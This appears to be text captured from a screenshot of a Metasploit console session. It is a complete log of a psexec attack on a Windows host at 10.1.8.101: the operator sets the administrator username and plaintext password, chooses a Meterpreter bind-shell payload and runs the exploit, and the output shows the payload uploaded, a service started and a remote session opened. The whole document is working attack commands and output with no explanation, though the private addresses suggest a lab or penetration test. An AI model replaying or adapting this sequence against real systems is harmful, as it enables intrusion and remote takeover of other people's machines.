 Console X auxiliary X multi/manage/shell_to_meterpreter X auxiliary X exploit X Meterpreter 7 X Pass Session X Meterpreter 8 X
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set LPORT 9828
LPORT => 9828
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/psexec) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf5 exploit(windows/smb/psexec) > set SMBPass M4IAdminNumber2
SMBPass => M4IAdminNumber2
msf5 exploit(windows/smb/psexec) > set RHOST 10.1.8.101
RHOST => 10.1.8.101
msf5 exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 11.
[*] Exploit completed, but no session was created.
[*] 10.1.8.101:445 - Connecting to the server...
[*] 10.1.8.101:445 - Authenticating to 10.1.8.101:445|WORKGROUP as user 'Administrator'...
[*] 10.1.8.101:445 - Selecting native target
[*] 10.1.8.101:445 - Uploading payload... KpAesIXr.exe
[*] 10.1.8.101:445 - Created \KpAesIXr.exe...
[+] 10.1.8.101:445 - Service started successfully...
[*] 10.1.8.101:445 - Deleting \KpAesIXr.exe...
[*] Started bind TCP handler against 10.1.8.101:9828
[*] Sending stage (179779 bytes) to 10.1.8.101
[*] Meterpreter session 7 opened (10.204.0.60-10.1.8.1:0 -> 10.1.8.101:9828) at 2019-02-15 22:48:43 -0500